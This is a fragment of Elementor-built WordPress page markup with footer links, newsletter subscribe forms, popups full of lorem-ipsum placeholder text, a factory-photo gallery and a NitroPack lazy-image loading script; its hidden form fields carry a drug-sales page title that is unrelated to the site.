elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">The company</h5> </div> </div> <div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">About</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Team</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Service</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Projects</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Career</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Follow us</h5> </div> </div> <div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Facebook</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Twitter</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Instagram</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">LinkedIn</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Youtube</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTEwMzo0MTc=-1" src="[data-uri]" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="22" /> <input type="hidden" name="form_id" value="24426348" /> <input type="hidden" name="referer_title" value="Can I Buy Fasigyn Online" /> <input type="hidden" name="queried_id" value="1653" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default"> <div class="elementor-widget-container"> <div class="dtk-copyright-wrapper"> <a href="https://emailproleads.com/"> <span>Copyright © 2026 Detheme studio surabaya</span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Term of Service</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Legal info</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div> <div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44 nitro-lazy" decoding="async" nitro-lazy-empty id="MTIyNTo0MjM=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text">@sector</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"> <div class="elementor-widget-container"> <div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> </div> </div> </div> <div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-chatbubble-outline"></i> </span> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-pin-outline"></i> </span> <span class="elementor-icon-list-text">Direction</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-gift-outline"></i> </span> <span class="elementor-icon-list-text">Gift card</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-extended"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1800" height="940" alt="" sizes="(max-width: 1800px) 100vw, 1800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25 nitro-lazy" decoding="async" nitro-lazy-empty id="MTM1NToxMTQy-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Join our newsletter and get 20% discount</h5> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="40" /> <input type="hidden" name="form_id" value="3e5affae" /> <input type="hidden" name="referer_title" value="Can I Buy Fasigyn Online" /> <input type="hidden" name="queried_id" value="1653" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="a27a9e560e9a6a590e58ca1b71ccb472-1"></template>                  